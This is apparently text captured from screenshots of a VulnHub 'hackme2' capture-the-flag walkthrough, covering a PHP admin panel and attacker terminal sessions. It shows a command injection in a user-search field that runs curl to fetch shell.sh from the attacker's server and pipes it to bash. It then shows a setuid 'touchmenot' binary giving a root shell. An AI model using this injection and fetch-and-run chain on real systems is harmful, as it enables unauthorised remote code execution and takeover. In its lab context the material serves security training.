 192.168.88.142/welcomeadmin.php
Hi, welcome back superadmin. There are no anomalies detected.
Reset Your Password Sign Out of Your Account
Select Image to Upload:
浏览... 未选择文件。 Upload Image
Sorry, file already exists.Sorry, your file was not uploaded.
This is a feature still undergoing testing. You can search for users activity here:
First Name: tester
Last Name: system('curl${IFS}192.168.130.
Search User
The system is checking the backend for user: tester system(curl${IFS}192.168.130.205:1235/shell.sh|bash)
1 / 1
Tilix: d9@D9: ~/self/vulnhub_wp/hackeme2
1: d9@D9: ~/self/vulnhub_wp/hackeme2
┌──(d9㉿D9)-[~/self/vulnhub_wp/hackeme2]
└─$ ls
shell.sh  sql.txt
┌──(d9㉿D9)-[~/self/vulnhub_wp/hackeme2]
└─$ python3 -m http.server 1235
Serving HTTP on 0.0.0.0 port 1235 (http://0.0.0.0:1235/) ...
192.168.130.205 - - [02/Feb/2021 19:26:15] "GET /shell.sh HTTP/1.1" 200 -
2: d9@D9: ~/self/vulnhub_wp/hackeme2
drwxr-xr-x 2 root root 4.0K Mar 26  2019 .
drwxr-xr-x 4 root root 4.0K Mar 26  2019 ..
-rwsr--r-x 1 root root 8.3K Mar 26  2019 touchmenot
www-data@hackme:/home/legacy$ ./touchmenot
./touchmenot
id
uid=0(root) gid=33(www-data) groups=33(www-data)
whoami
root
cd /root
ls
snap
ls -lah
total 28K
drwx------  5 root root 4.0K Nov 28 06:17 .
drwxr-xr-x 23 root root 4.0K Apr 28  2019 ..
-rw-r--r--  1 root root 3.1K Aug  6  2018 .bashrc
drwxr-xr-x  3 root root 4.0K Mar 13  2019 .local
-rw-r--r--  1 root root  148 Aug  6  2018 .profile
drwx------  2 root root 4.0K Mar 13  2019 .ssh
drwxr-xr-x  3 root root 4.0K Mar 13  2019 snap
cat snap
cat: snap: Is a directory
cd snap
ls -lah
total 12K
drwxr-xr-x 3 root root 4.0K Mar 13  2019 .
drwx------ 5 root root 4.0K Nov 28 06:17 ..
drwxr-xr-x 5 root root 4.0K Feb  1 20:41 lxd